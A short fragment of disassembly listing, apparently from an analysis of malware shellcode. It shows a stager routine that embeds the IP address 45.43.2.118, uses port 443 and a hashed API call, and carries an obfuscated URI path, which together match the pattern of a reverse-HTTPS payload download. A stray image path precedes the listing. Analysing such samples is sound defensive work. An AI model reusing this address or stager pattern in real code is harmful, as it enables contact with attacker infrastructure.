 call loc_4241BF
sub_424176 endp ; sp-analysis failed
; ---------------------------------------------------------------------------
a45_43_2_118 db '45.43.2.118',0
; ---------------------------------------------------------------------------
loc_4241BF: ; CODE XREF: sub_424176+38↑p
pop rdx
mov rcx, rax
mov r8, 1BBh
xor r9, r9
push rbx
push rbx
push 3
push rbx
mov r10, 0C69F8957h
call rbp
call sub_42422D
; ---------------------------------------------------------------------------
aOcqbwssejyndys db '/OCqbWSSeJYnDYsJgo2j0GQQIEFZjPoJ1fl-GcF5ImADjQ96qLBBIGcfvWYJmE-Dz'
db 'PsXr28QU',0